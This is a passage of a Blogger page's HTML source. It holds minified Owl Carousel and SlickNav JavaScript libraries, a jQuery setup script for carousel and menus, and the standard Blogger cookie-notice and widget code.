Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4XXJE1lekEqxnYo5Mu1fm8QTcb2g:1768360256620';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5622252088109062493','//www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html','5622252088109062493');
